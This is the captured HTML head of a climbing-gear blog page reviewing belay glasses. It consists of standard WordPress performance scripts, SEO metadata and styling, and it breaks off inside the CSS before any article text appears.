

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rappelinfo.com/best-belay-glasses/
body_size: 32247
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    <title>These Are the Best Belay Glasses You Can Get in 2022</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rappelinfo.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg" /><link rel="icon" type="image/png" href="https://rappelinfo.com/wp-content/uploads/2020/05/computer-icons-carabiner-download-clip-art-symbol.webp">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Not sure what belay glasses do or if they&#039;re worth it? I&#039;m going to answer your questions and suggest some fantastic pairs of belay glasses for this year." />
	<link rel="canonical" href="https://rappelinfo.com/best-belay-glasses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="These Are the Best Belay Glasses You Can Get in 2022" />
	<meta property="og:description" content="Not sure what belay glasses do or if they&#039;re worth it? I&#039;m going to answer your questions and suggest some fantastic pairs of belay glasses for this year." />
	<meta property="og:url" content="https://rappelinfo.com/best-belay-glasses/" />
	<meta property="og:site_name" content="Rappelinfo" />
	<meta property="article:published_time" content="2019-12-26T14:07:26+00:00" />
	<meta property="article:modified_time" content="2022-03-27T15:27:51+00:00" />
	<meta property="og:image" content="https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rappelinfo.com/best-belay-glasses/#article","isPartOf":{"@id":"https://rappelinfo.com/best-belay-glasses/"},"author":{"name":"Ava","@id":"https://rappelinfo.com/#/schema/person/3dc848492e243f0e0fa0adfe8f85744b"},"headline":"These Are the Best Belay Glasses You Can Get in 2022","datePublished":"2019-12-26T14:07:26+00:00","dateModified":"2022-03-27T15:27:51+00:00","mainEntityOfPage":{"@id":"https://rappelinfo.com/best-belay-glasses/"},"wordCount":1850,"commentCount":0,"publisher":{"@id":"https://rappelinfo.com/#organization"},"image":{"@id":"https://rappelinfo.com/best-belay-glasses/#primaryimage"},"thumbnailUrl":"https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg","keywords":["belay glasses","best belay glasses"],"articleSection":["The Gear"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://rappelinfo.com/best-belay-glasses/#respond"]}]},{"@type":"WebPage","@id":"https://rappelinfo.com/best-belay-glasses/","url":"https://rappelinfo.com/best-belay-glasses/","name":"These Are the Best Belay Glasses You Can Get in 2022","isPartOf":{"@id":"https://rappelinfo.com/#website"},"primaryImageOfPage":{"@id":"https://rappelinfo.com/best-belay-glasses/#primaryimage"},"image":{"@id":"https://rappelinfo.com/best-belay-glasses/#primaryimage"},"thumbnailUrl":"https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg","datePublished":"2019-12-26T14:07:26+00:00","dateModified":"2022-03-27T15:27:51+00:00","description":"Not sure what belay glasses do or if they're worth it? I'm going to answer your questions and suggest some fantastic pairs of belay glasses for this year.","breadcrumb":{"@id":"https://rappelinfo.com/best-belay-glasses/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rappelinfo.com/best-belay-glasses/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rappelinfo.com/best-belay-glasses/#primaryimage","url":"https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg","contentUrl":"https://rappelinfo.com/wp-content/uploads/2019/12/belay-glasses.jpg","width":600,"height":400,"caption":"a pair of belay glasses"},{"@type":"BreadcrumbList","@id":"https://rappelinfo.com/best-belay-glasses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rappelinfo.com/"},{"@type":"ListItem","position":2,"name":"These Are the Best Belay Glasses You Can Get in 2022"}]},{"@type":"WebSite","@id":"https://rappelinfo.com/#website","url":"https://rappelinfo.com/","name":"Rappelinfo","description":"Rappelling advice, guides, and gear.","publisher":{"@id":"https://rappelinfo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rappelinfo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rappelinfo.com/#organization","name":"Rappelinfo","url":"https://rappelinfo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rappelinfo.com/#/schema/logo/image/","url":"https://rappelinfo.com/wp-content/uploads/2018/08/Rappelinfo-Final.png","contentUrl":"https://rappelinfo.com/wp-content/uploads/2018/08/Rappelinfo-Final.png","width":350,"height":155,"caption":"Rappelinfo"},"image":{"@id":"https://rappelinfo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://rappelinfo.com/#/schema/person/3dc848492e243f0e0fa0adfe8f85744b","name":"Ava","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rappelinfo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/820e3e11cb628b782dc6ea59c7526e6c52352b0ce444456873e4d3ba423038d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/820e3e11cb628b782dc6ea59c7526e6c52352b0ce444456873e4d3ba423038d3?s=96&d=mm&r=g","caption":"Ava"},"description":"Ava is a great fan of the great outdoors. She's been writing about rappelling, climbing, mountaineering, and trekking for a little over eight years, and she's constantly trying to balance her love for writing and her need to tackle the cliffs.","sameAs":["https://rappelinfo.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rappelinfo &raquo; Feed" href="https://rappelinfo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rappelinfo &raquo; Comments Feed" href="https://rappelinfo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rappelinfo &raquo; These Are the Best Belay Glasses You Can Get in 2022 Comments Feed" href="https://rappelinfo.com/best-belay-glasses/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rappelinfo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frappelinfo.com%2Fbest-belay-glasses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rappelinfo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frappelinfo.com%2Fbest-belay-glasses%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 